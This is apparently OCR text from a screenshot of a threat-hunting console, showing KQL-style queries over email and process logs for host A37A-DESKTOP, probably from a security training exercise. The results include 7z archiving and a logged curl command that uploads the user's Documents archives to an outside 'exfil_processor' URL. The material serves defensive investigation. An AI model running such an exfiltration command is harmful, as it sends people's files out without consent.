 Run
View Tables
History
Format
Copy li
36 Email
38 | where recipient has "Clark"
39
40 ProcessEvents
41 | where timestamp between (datetime(2024-01-21 07:00:00) .. datet
42 | where hostname == "A37A-DESKTOP"
43 | order by timestamp asc
44
45 ProcessEvents
46 | where timestamp >= datetime(2024-01-31 11:44:58+00:00)
47 | where hostname == "A37A-DESKTOP"
48 | order by timestamp asc
PrimaryRes
Search
2026-11-28 07:51 (UTC)
Done (0.011
timestamp datetime parent_proce... st... parent_proce... st... process_c
2024-01-31 11:44:58+... cmd.exe 614ca7b627533e22aa... 7z.exe a -t
2024-01-31 11:48:33+... cmd.exe 614ca7b627533e22aa... 7z.exe a -t
2024-01-31 11:49:47+... cmd.exe 614ca7b627533e22aa... 7z.exe a -t
2024-01-31 13:21:50+... powershell.exe 529ee9d30eef7e331b... "C:\Users\
2024-02-01 02:14:32+... cmd.exe 614ca7b627533e22aa... curl -F "fil
Row 5
8 columns
{
"timestamp": "2024-02-01 02:14:32+00:00",
"parent_process_name": "cmd.exe",
"parent_process_hash":
"614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2
b845ece47ca60673ec7f",
"process_commandline": "curl -F \"file=@C:\
\Users\\romclovin\\Documents\\*.7z\" https://
hirejob.com/exfil_processor/upload.php",
"process_name": "cmd.exe",
"process_hash":
"8b49eaf11c8332d422db83717360da2bad21fc78d6dd
1dd9e1f5a6188fb391a9",
"hostname": "A37A-DESKTOP",
"username": "romclovin"
}